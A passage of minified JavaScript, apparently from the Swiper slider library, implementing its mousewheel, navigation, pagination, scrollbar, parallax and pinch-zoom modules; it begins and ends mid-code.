                    var i = e.createElement("div");
                    i.setAttribute(t, "return;"),
                    a = "function" == typeof i.onwheel
                }
                return !a && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (a = e.implementation.hasFeature("Events.wheel", "3.0")),
                a
            }() ? "wheel" : "mousewheel"
        },
        normalize: function(e) {
            var t = 0
              , a = 0
              , i = 0
              , s = 0;
            return "detail"in e && (a = e.detail),
            "wheelDelta"in e && (a = -e.wheelDelta / 120),
            "wheelDeltaY"in e && (a = -e.wheelDeltaY / 120),
            "wheelDeltaX"in e && (t = -e.wheelDeltaX / 120),
            "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = a,
            a = 0),
            i = 10 * t,
            s = 10 * a,
            "deltaY"in e && (s = e.deltaY),
            "deltaX"in e && (i = e.deltaX),
            e.shiftKey && !i && (i = s,
            s = 0),
            (i || s) && e.deltaMode && (1 === e.deltaMode ? (i *= 40,
            s *= 40) : (i *= 800,
            s *= 800)),
            i && !t && (t = i < 1 ? -1 : 1),
            s && !a && (a = s < 1 ? -1 : 1),
            {
                spinX: t,
                spinY: a,
                pixelX: i,
                pixelY: s
            }
        },
        handleMouseEnter: function() {
            this.enabled && (this.mouseEntered = !0)
        },
        handleMouseLeave: function() {
            this.enabled && (this.mouseEntered = !1)
        },
        handle: function(e) {
            var t = e
              , a = this;
            if (a.enabled) {
                var i = a.params.mousewheel;
                a.params.cssMode && t.preventDefault();
                var s = a.$el;
                if ("container" !== a.params.mousewheel.eventsTarget && (s = f(a.params.mousewheel.eventsTarget)),
                !a.mouseEntered && !s[0].contains(t.target) && !i.releaseOnEdges)
                    return !0;
                t.originalEvent && (t = t.originalEvent);
                var r = 0
                  , n = a.rtlTranslate ? -1 : 1
                  , l = K.normalize(t);
                if (i.forceToAxis)
                    if (a.isHorizontal()) {
                        if (!(Math.abs(l.pixelX) > Math.abs(l.pixelY)))
                            return !0;
                        r = -l.pixelX * n
                    } else {
                        if (!(Math.abs(l.pixelY) > Math.abs(l.pixelX)))
                            return !0;
                        r = -l.pixelY
                    }
                else
                    r = Math.abs(l.pixelX) > Math.abs(l.pixelY) ? -l.pixelX * n : -l.pixelY;
                if (0 === r)
                    return !0;
                i.invert && (r = -r);
                var o = a.getTranslate() + r * i.sensitivity;
                if (o >= a.minTranslate() && (o = a.minTranslate()),
                o <= a.maxTranslate() && (o = a.maxTranslate()),
                (!!a.params.loop || !(o === a.minTranslate() || o === a.maxTranslate())) && a.params.nested && t.stopPropagation(),
                a.params.freeMode) {
                    var d = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r)
                    }
                      , p = a.mousewheel.lastEventBeforeSnap
                      , u = p && d.time < p.time + 500 && d.delta <= p.delta && d.direction === p.direction;
                    if (!u) {
                        a.mousewheel.lastEventBeforeSnap = void 0,
                        a.params.loop && a.loopFix();
                        var c = a.getTranslate() + r * i.sensitivity
                          , h = a.isBeginning
                          , v = a.isEnd;
                        if (c >= a.minTranslate() && (c = a.minTranslate()),
                        c <= a.maxTranslate() && (c = a.maxTranslate()),
                        a.setTransition(0),
                        a.setTranslate(c),
                        a.updateProgress(),
                        a.updateActiveIndex(),
                        a.updateSlidesClasses(),
                        (!h && a.isBeginning || !v && a.isEnd) && a.updateSlidesClasses(),
                        a.params.freeModeSticky) {
                            clearTimeout(a.mousewheel.timeout),
                            a.mousewheel.timeout = void 0;
                            var m = a.mousewheel.recentWheelEvents;
                            m.length >= 15 && m.shift();
                            var g = m.length ? m[m.length - 1] : void 0
                              , b = m[0];
                            if (m.push(d),
                            g && (d.delta > g.delta || d.direction !== g.direction))
                                m.splice(0);
                            else if (m.length >= 15 && d.time - b.time < 500 && b.delta - d.delta >= 1 && d.delta <= 6) {
                                var y = r > 0 ? .8 : .2;
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.mousewheel.timeout = w((function() {
                                    a.slideToClosest(a.params.speed, !0, void 0, y)
                                }
                                ), 0)
                            }
                            a.mousewheel.timeout || (a.mousewheel.timeout = w((function() {
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.slideToClosest(a.params.speed, !0, void 0, .5)
                            }
                            ), 500))
                        }
                        if (u || a.emit("scroll", t),
                        a.params.autoplay && a.params.autoplayDisableOnInteraction && a.autoplay.stop(),
                        c === a.minTranslate() || c === a.maxTranslate())
                            return !0
                    }
                } else {
                    var x = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r),
                        raw: e
                    }
                      , T = a.mousewheel.recentWheelEvents;
                    T.length >= 2 && T.shift();
                    var C = T.length ? T[T.length - 1] : void 0;
                    if (T.push(x),
                    C ? (x.direction !== C.direction || x.delta > C.delta || x.time > C.time + 150) && a.mousewheel.animateSlider(x) : a.mousewheel.animateSlider(x),
                    a.mousewheel.releaseScroll(x))
                        return !0
                }
                return t.preventDefault ? t.preventDefault() : t.returnValue = !1,
                !1
            }
        },
        animateSlider: function(e) {
            var t = this
              , a = l();
            return !(this.params.mousewheel.thresholdDelta && e.delta < this.params.mousewheel.thresholdDelta || this.params.mousewheel.thresholdTime && E() - t.mousewheel.lastScrollTime < this.params.mousewheel.thresholdTime || !(e.delta >= 6 && E() - t.mousewheel.lastScrollTime < 60) && (e.direction < 0 ? t.isEnd && !t.params.loop || t.animating || (t.slideNext(),
            t.emit("scroll", e.raw)) : t.isBeginning && !t.params.loop || t.animating || (t.slidePrev(),
            t.emit("scroll", e.raw)),
            t.mousewheel.lastScrollTime = (new a.Date).getTime(),
            1))
        },
        releaseScroll: function(e) {
            var t = this
              , a = t.params.mousewheel;
            if (e.direction < 0) {
                if (t.isEnd && !t.params.loop && a.releaseOnEdges)
                    return !0
            } else if (t.isBeginning && !t.params.loop && a.releaseOnEdges)
                return !0;
            return !1
        },
        enable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.removeEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.on("mouseenter", e.mousewheel.handleMouseEnter),
            a.on("mouseleave", e.mousewheel.handleMouseLeave),
            a.on(t, e.mousewheel.handle),
            e.mousewheel.enabled = !0,
            !0
        },
        disable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.addEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (!e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.off(t, e.mousewheel.handle),
            e.mousewheel.enabled = !1,
            !0
        }
    }
      , Z = {
        toggleEl: function(e, t) {
            e[t ? "addClass" : "removeClass"](this.params.navigation.disabledClass),
            e[0] && "BUTTON" === e[0].tagName && (e[0].disabled = t)
        },
        update: function() {
            var e = this
              , t = e.params.navigation
              , a = e.navigation.toggleEl;
            if (!e.params.loop) {
                var i = e.navigation
                  , s = i.$nextEl
                  , r = i.$prevEl;
                r && r.length > 0 && (e.isBeginning ? a(r, !0) : a(r, !1),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](t.lockClass)),
                s && s.length > 0 && (e.isEnd ? a(s, !0) : a(s, !1),
                e.params.watchOverflow && e.enabled && s[e.isLocked ? "addClass" : "removeClass"](t.lockClass))
            }
        },
        onPrevClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isBeginning && !t.params.loop || t.slidePrev()
        },
        onNextClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isEnd && !t.params.loop || t.slideNext()
        },
        init: function() {
            var e, t, a = this, i = a.params.navigation;
            a.params.navigation = z(a.$el, a.params.navigation, a.params.createElements, {
                nextEl: "swiper-button-next",
                prevEl: "swiper-button-prev"
            }),
            (i.nextEl || i.prevEl) && (i.nextEl && (e = f(i.nextEl),
            a.params.uniqueNavElements && "string" == typeof i.nextEl && e.length > 1 && 1 === a.$el.find(i.nextEl).length && (e = a.$el.find(i.nextEl))),
            i.prevEl && (t = f(i.prevEl),
            a.params.uniqueNavElements && "string" == typeof i.prevEl && t.length > 1 && 1 === a.$el.find(i.prevEl).length && (t = a.$el.find(i.prevEl))),
            e && e.length > 0 && e.on("click", a.navigation.onNextClick),
            t && t.length > 0 && t.on("click", a.navigation.onPrevClick),
            C(a.navigation, {
                $nextEl: e,
                nextEl: e && e[0],
                $prevEl: t,
                prevEl: t && t[0]
            }),
            a.enabled || (e && e.addClass(i.lockClass),
            t && t.addClass(i.lockClass)))
        },
        destroy: function() {
            var e = this
              , t = e.navigation
              , a = t.$nextEl
              , i = t.$prevEl;
            a && a.length && (a.off("click", e.navigation.onNextClick),
            a.removeClass(e.params.navigation.disabledClass)),
            i && i.length && (i.off("click", e.navigation.onPrevClick),
            i.removeClass(e.params.navigation.disabledClass))
        }
    }
      , J = {
        update: function() {
            var e = this
              , t = e.rtl
              , a = e.params.pagination;
            if (a.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var i, s = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length, r = e.pagination.$el, n = e.params.loop ? Math.ceil((s - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                if (e.params.loop ? ((i = Math.ceil((e.activeIndex - e.loopedSlides) / e.params.slidesPerGroup)) > s - 1 - 2 * e.loopedSlides && (i -= s - 2 * e.loopedSlides),
                i > n - 1 && (i -= n),
                i < 0 && "bullets" !== e.params.paginationType && (i = n + i)) : i = void 0 !== e.snapIndex ? e.snapIndex : e.activeIndex || 0,
                "bullets" === a.type && e.pagination.bullets && e.pagination.bullets.length > 0) {
                    var l, o, d, p = e.pagination.bullets;
                    if (a.dynamicBullets && (e.pagination.bulletSize = p.eq(0)[e.isHorizontal() ? "outerWidth" : "outerHeight"](!0),
                    r.css(e.isHorizontal() ? "width" : "height", e.pagination.bulletSize * (a.dynamicMainBullets + 4) + "px"),
                    a.dynamicMainBullets > 1 && void 0 !== e.previousIndex && (e.pagination.dynamicBulletIndex += i - e.previousIndex,
                    e.pagination.dynamicBulletIndex > a.dynamicMainBullets - 1 ? e.pagination.dynamicBulletIndex = a.dynamicMainBullets - 1 : e.pagination.dynamicBulletIndex < 0 && (e.pagination.dynamicBulletIndex = 0)),
                    l = i - e.pagination.dynamicBulletIndex,
                    d = ((o = l + (Math.min(p.length, a.dynamicMainBullets) - 1)) + l) / 2),
                    p.removeClass(a.bulletActiveClass + " " + a.bulletActiveClass + "-next " + a.bulletActiveClass + "-next-next " + a.bulletActiveClass + "-prev " + a.bulletActiveClass + "-prev-prev " + a.bulletActiveClass + "-main"),
                    r.length > 1)
                        p.each((function(e) {
                            var t = f(e)
                              , s = t.index();
                            s === i && t.addClass(a.bulletActiveClass),
                            a.dynamicBullets && (s >= l && s <= o && t.addClass(a.bulletActiveClass + "-main"),
                            s === l && t.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                            s === o && t.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next"))
                        }
                        ));
                    else {
                        var u = p.eq(i)
                          , c = u.index();
                        if (u.addClass(a.bulletActiveClass),
                        a.dynamicBullets) {
                            for (var h = p.eq(l), v = p.eq(o), m = l; m <= o; m += 1)
                                p.eq(m).addClass(a.bulletActiveClass + "-main");
                            if (e.params.loop)
                                if (c >= p.length - a.dynamicMainBullets) {
                                    for (var g = a.dynamicMainBullets; g >= 0; g -= 1)
                                        p.eq(p.length - g).addClass(a.bulletActiveClass + "-main");
                                    p.eq(p.length - a.dynamicMainBullets - 1).addClass(a.bulletActiveClass + "-prev")
                                } else
                                    h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                    v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next");
                            else
                                h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next")
                        }
                    }
                    if (a.dynamicBullets) {
                        var b = Math.min(p.length, a.dynamicMainBullets + 4)
                          , y = (e.pagination.bulletSize * b - e.pagination.bulletSize) / 2 - d * e.pagination.bulletSize
                          , w = t ? "right" : "left";
                        p.css(e.isHorizontal() ? w : "top", y + "px")
                    }
                }
                if ("fraction" === a.type && (r.find(M(a.currentClass)).text(a.formatFractionCurrent(i + 1)),
                r.find(M(a.totalClass)).text(a.formatFractionTotal(n))),
                "progressbar" === a.type) {
                    var E;
                    E = a.progressbarOpposite ? e.isHorizontal() ? "vertical" : "horizontal" : e.isHorizontal() ? "horizontal" : "vertical";
                    var x = (i + 1) / n
                      , T = 1
                      , C = 1;
                    "horizontal" === E ? T = x : C = x,
                    r.find(M(a.progressbarFillClass)).transform("translate3d(0,0,0) scaleX(" + T + ") scaleY(" + C + ")").transition(e.params.speed)
                }
                "custom" === a.type && a.renderCustom ? (r.html(a.renderCustom(e, i + 1, n)),
                e.emit("paginationRender", r[0])) : e.emit("paginationUpdate", r[0]),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](a.lockClass)
            }
        },
        render: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length
                  , i = e.pagination.$el
                  , s = "";
                if ("bullets" === t.type) {
                    var r = e.params.loop ? Math.ceil((a - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                    e.params.freeMode && !e.params.loop && r > a && (r = a);
                    for (var n = 0; n < r; n += 1)
                        t.renderBullet ? s += t.renderBullet.call(e, n, t.bulletClass) : s += "<" + t.bulletElement + ' class="' + t.bulletClass + '"></' + t.bulletElement + ">";
                    i.html(s),
                    e.pagination.bullets = i.find(M(t.bulletClass))
                }
                "fraction" === t.type && (s = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) : '<span class="' + t.currentClass + '"></span> / <span class="' + t.totalClass + '"></span>',
                i.html(s)),
                "progressbar" === t.type && (s = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) : '<span class="' + t.progressbarFillClass + '"></span>',
                i.html(s)),
                "custom" !== t.type && e.emit("paginationRender", e.pagination.$el[0])
            }
        },
        init: function() {
            var e = this;
            e.params.pagination = z(e.$el, e.params.pagination, e.params.createElements, {
                el: "swiper-pagination"
            });
            var t = e.params.pagination;
            if (t.el) {
                var a = f(t.el);
                0 !== a.length && (e.params.uniqueNavElements && "string" == typeof t.el && a.length > 1 && (a = e.$el.find(t.el)),
                "bullets" === t.type && t.clickable && a.addClass(t.clickableClass),
                a.addClass(t.modifierClass + t.type),
                "bullets" === t.type && t.dynamicBullets && (a.addClass("" + t.modifierClass + t.type + "-dynamic"),
                e.pagination.dynamicBulletIndex = 0,
                t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)),
                "progressbar" === t.type && t.progressbarOpposite && a.addClass(t.progressbarOppositeClass),
                t.clickable && a.on("click", M(t.bulletClass), (function(t) {
                    t.preventDefault();
                    var a = f(this).index() * e.params.slidesPerGroup;
                    e.params.loop && (a += e.loopedSlides),
                    e.slideTo(a)
                }
                )),
                C(e.pagination, {
                    $el: a,
                    el: a[0]
                }),
                e.enabled || a.addClass(t.lockClass))
            }
        },
        destroy: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.pagination.$el;
                a.removeClass(t.hiddenClass),
                a.removeClass(t.modifierClass + t.type),
                e.pagination.bullets && e.pagination.bullets.removeClass(t.bulletActiveClass),
                t.clickable && a.off("click", M(t.bulletClass))
            }
        }
    }
      , Q = {
        setTranslate: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = e.rtlTranslate
                  , i = e.progress
                  , s = t.dragSize
                  , r = t.trackSize
                  , n = t.$dragEl
                  , l = t.$el
                  , o = e.params.scrollbar
                  , d = s
                  , p = (r - s) * i;
                a ? (p = -p) > 0 ? (d = s - p,
                p = 0) : -p + s > r && (d = r + p) : p < 0 ? (d = s + p,
                p = 0) : p + s > r && (d = r - p),
                e.isHorizontal() ? (n.transform("translate3d(" + p + "px, 0, 0)"),
                n[0].style.width = d + "px") : (n.transform("translate3d(0px, " + p + "px, 0)"),
                n[0].style.height = d + "px"),
                o.hide && (clearTimeout(e.scrollbar.timeout),
                l[0].style.opacity = 1,
                e.scrollbar.timeout = setTimeout((function() {
                    l[0].style.opacity = 0,
                    l.transition(400)
                }
                ), 1e3))
            }
        },
        setTransition: function(e) {
            var t = this;
            t.params.scrollbar.el && t.scrollbar.el && t.scrollbar.$dragEl.transition(e)
        },
        updateSize: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = t.$dragEl
                  , i = t.$el;
                a[0].style.width = "",
                a[0].style.height = "";
                var s, r = e.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight, n = e.size / e.virtualSize, l = n * (r / e.size);
                s = "auto" === e.params.scrollbar.dragSize ? r * n : parseInt(e.params.scrollbar.dragSize, 10),
                e.isHorizontal() ? a[0].style.width = s + "px" : a[0].style.height = s + "px",
                i[0].style.display = n >= 1 ? "none" : "",
                e.params.scrollbar.hide && (i[0].style.opacity = 0),
                C(t, {
                    trackSize: r,
                    divider: n,
                    moveDivider: l,
                    dragSize: s
                }),
                e.params.watchOverflow && e.enabled && t.$el[e.isLocked ? "addClass" : "removeClass"](e.params.scrollbar.lockClass)
            }
        },
        getPointerPosition: function(e) {
            return this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientX : e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientY : e.clientY
        },
        setDragPosition: function(e) {
            var t, a = this, i = a.scrollbar, s = a.rtlTranslate, r = i.$el, n = i.dragSize, l = i.trackSize, o = i.dragStartPos;
            t = (i.getPointerPosition(e) - r.offset()[a.isHorizontal() ? "left" : "top"] - (null !== o ? o : n / 2)) / (l - n),
            t = Math.max(Math.min(t, 1), 0),
            s && (t = 1 - t);
            var d = a.minTranslate() + (a.maxTranslate() - a.minTranslate()) * t;
            a.updateProgress(d),
            a.setTranslate(d),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        },
        onDragStart: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el
              , n = i.$dragEl;
            t.scrollbar.isTouched = !0,
            t.scrollbar.dragStartPos = e.target === n[0] || e.target === n ? i.getPointerPosition(e) - e.target.getBoundingClientRect()[t.isHorizontal() ? "left" : "top"] : null,
            e.preventDefault(),
            e.stopPropagation(),
            s.transition(100),
            n.transition(100),
            i.setDragPosition(e),
            clearTimeout(t.scrollbar.dragTimeout),
            r.transition(0),
            a.hide && r.css("opacity", 1),
            t.params.cssMode && t.$wrapperEl.css("scroll-snap-type", "none"),
            t.emit("scrollbarDragStart", e)
        },
        onDragMove: function(e) {
            var t = this
              , a = t.scrollbar
              , i = t.$wrapperEl
              , s = a.$el
              , r = a.$dragEl;
            t.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1,
            a.setDragPosition(e),
            i.transition(0),
            s.transition(0),
            r.transition(0),
            t.emit("scrollbarDragMove", e))
        },
        onDragEnd: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el;
            t.scrollbar.isTouched && (t.scrollbar.isTouched = !1,
            t.params.cssMode && (t.$wrapperEl.css("scroll-snap-type", ""),
            s.transition("")),
            a.hide && (clearTimeout(t.scrollbar.dragTimeout),
            t.scrollbar.dragTimeout = w((function() {
                r.css("opacity", 0),
                r.transition(400)
            }
            ), 1e3)),
            t.emit("scrollbarDragEnd", e),
            a.snapOnRelease && t.slideToClosest())
        },
        enableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.addEventListener(i.start, e.scrollbar.onDragStart, d),
                o.addEventListener(i.move, e.scrollbar.onDragMove, d),
                o.addEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.addEventListener(s.start, e.scrollbar.onDragStart, d),
                t.addEventListener(s.move, e.scrollbar.onDragMove, d),
                t.addEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        disableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.removeEventListener(i.start, e.scrollbar.onDragStart, d),
                o.removeEventListener(i.move, e.scrollbar.onDragMove, d),
                o.removeEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.removeEventListener(s.start, e.scrollbar.onDragStart, d),
                t.removeEventListener(s.move, e.scrollbar.onDragMove, d),
                t.removeEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        init: function() {
            var e = this
              , t = e.scrollbar
              , a = e.$el;
            e.params.scrollbar = z(a, e.params.scrollbar, e.params.createElements, {
                el: "swiper-scrollbar"
            });
            var i = e.params.scrollbar;
            if (i.el) {
                var s = f(i.el);
                e.params.uniqueNavElements && "string" == typeof i.el && s.length > 1 && 1 === a.find(i.el).length && (s = a.find(i.el));
                var r = s.find("." + e.params.scrollbar.dragClass);
                0 === r.length && (r = f('<div class="' + e.params.scrollbar.dragClass + '"></div>'),
                s.append(r)),
                C(t, {
                    $el: s,
                    el: s[0],
                    $dragEl: r,
                    dragEl: r[0]
                }),
                i.draggable && t.enableDraggable(),
                s && s[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            }
        },
        destroy: function() {
            this.scrollbar.disableDraggable()
        }
    }
      , ee = {
        setTransform: function(e, t) {
            var a = this.rtl
              , i = f(e)
              , s = a ? -1 : 1
              , r = i.attr("data-swiper-parallax") || "0"
              , n = i.attr("data-swiper-parallax-x")
              , l = i.attr("data-swiper-parallax-y")
              , o = i.attr("data-swiper-parallax-scale")
              , d = i.attr("data-swiper-parallax-opacity");
            if (n || l ? (n = n || "0",
            l = l || "0") : this.isHorizontal() ? (n = r,
            l = "0") : (l = r,
            n = "0"),
            n = n.indexOf("%") >= 0 ? parseInt(n, 10) * t * s + "%" : n * t * s + "px",
            l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px",
            null != d) {
                var p = d - (d - 1) * (1 - Math.abs(t));
                i[0].style.opacity = p
            }
            if (null == o)
                i.transform("translate3d(" + n + ", " + l + ", 0px)");
            else {
                var u = o - (o - 1) * (1 - Math.abs(t));
                i.transform("translate3d(" + n + ", " + l + ", 0px) scale(" + u + ")")
            }
        },
        setTranslate: function() {
            var e = this
              , t = e.$el
              , a = e.slides
              , i = e.progress
              , s = e.snapGrid;
            t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                e.parallax.setTransform(t, i)
            }
            )),
            a.each((function(t, a) {
                var r = t.progress;
                e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (r += Math.ceil(a / 2) - i * (s.length - 1)),
                r = Math.min(Math.max(r, -1), 1),
                f(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                    e.parallax.setTransform(t, r)
                }
                ))
            }
            ))
        },
        setTransition: function(e) {
            void 0 === e && (e = this.params.speed),
            this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                var a = f(t)
                  , i = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e;
                0 === e && (i = 0),
                a.transition(i)
            }
            ))
        }
    }
      , te = {
        getDistanceBetweenTouches: function(e) {
            if (e.targetTouches.length < 2)
                return 1;
            var t = e.targetTouches[0].pageX
              , a = e.targetTouches[0].pageY
              , i = e.targetTouches[1].pageX
              , s = e.targetTouches[1].pageY;
            return Math.sqrt(Math.pow(i - t, 2) + Math.pow(s - a, 2))
        },
        onGestureStart: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (s.fakeGestureTouched = !1,
            s.fakeGestureMoved = !1,
            !a.gestures) {
                if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureTouched = !0,
                r.scaleStart = te.getDistanceBetweenTouches(e)
            }
            r.$slideEl && r.$slideEl.length || (r.$slideEl = f(e.target).closest("." + t.params.slideClass),
            0 === r.$slideEl.length && (r.$slideEl = t.slides.eq(t.activeIndex)),
            r.$imageEl = r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            r.$imageWrapEl = r.$imageEl.parent("." + i.containerClass),
            r.maxRatio = r.$imageWrapEl.attr("data-swiper-zoom") || i.maxRatio,
            0 !== r.$imageWrapEl.length) ? (r.$imageEl && r.$imageEl.transition(0),
            t.zoom.isScaling = !0) : r.$imageEl = void 0
        },
        onGestureChange: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (!a.gestures) {
                if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureMoved = !0,
                r.scaleMove = te.getDistanceBetweenTouches(e)
            }
            r.$imageEl && 0 !== r.$imageEl.length ? (a.gestures ? s.scale = e.scale * s.currentScale : s.scale = r.scaleMove / r.scaleStart * s.currentScale,
            s.scale > r.maxRatio && (s.scale = r.maxRatio - 1 + Math.pow(s.scale - r.maxRatio + 1, .5)),
            s.scale < i.minRatio && (s.scale = i.minRatio + 1 - Math.pow(i.minRatio - s.scale + 1, .5)),
            r.$imageEl.transform("translate3d(0,0,0) scale(" + s.scale + ")")) : "gesturechange" === e.type && s.onGestureStart(e)
        },
        onGestureEnd: function(e) {
            var t = this
              , a = t.device
              , i = t.support
              , s = t.params.zoom
              , r = t.zoom
              , n = r.gesture;
            if (!i.gestures) {
                if (!r.fakeGestureTouched || !r.fakeGestureMoved)
                    return;
                if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !a.android)
                    return;
                r.fakeGestureTouched = !1,
                r.fakeGestureMoved = !1
            }
            n.$imageEl && 0 !== n.$imageEl.length && (r.scale = Math.max(Math.min(r.scale, n.maxRatio), s.minRatio),
            n.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale(" + r.scale + ")"),
            r.currentScale = r.scale,
            r.isScaling = !1,
            1 === r.scale && (n.$slideEl = void 0))
        },
        onTouchStart: function(e) {
            var t = this.device
              , a = this.zoom
              , i = a.gesture
              , s = a.image;
            i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (t.android && e.cancelable && e.preventDefault(),
            s.isTouched = !0,
            s.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX,
            s.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY))
        },
        onTouchMove: function(e) {
            var t = this
              , a = t.zoom
              , i = a.gesture
              , s = a.image
              , r = a.velocity;
            if (i.$imageEl && 0 !== i.$imageEl.length && (t.allowClick = !1,
            s.isTouched && i.$slideEl)) {
                s.isMoved || (s.width = i.$imageEl[0].offsetWidth,
                s.height = i.$imageEl[0].offsetHeight,
                s.startX = x(i.$imageWrapEl[0], "x") || 0,
                s.startY = x(i.$imageWrapEl[0], "y") || 0,
                i.slideWidth = i.$slideEl[0].offsetWidth,
                i.slideHeight = i.$slideEl[0].offsetHeight,
                i.$imageWrapEl.transition(0),
                t.rtl && (s.startX = -s.startX,
                s.startY = -s.startY));
                var n = s.width * a.scale
                  , l = s.height * a.scale;
                if (!(n < i.slideWidth && l < i.slideHeight)) {
                    if (s.minX = Math.min(i.slideWidth / 2 - n / 2, 0),
                    s.maxX = -s.minX,
                    s.minY = Math.min(i.slideHeight / 2 - l / 2, 0),
                    s.maxY = -s.minY,
                    s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX,
                    s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY,
                    !s.isMoved && !a.isScaling) {
                        if (t.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x))
                            return void (s.isTouched = !1);
                        if (!t.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y))
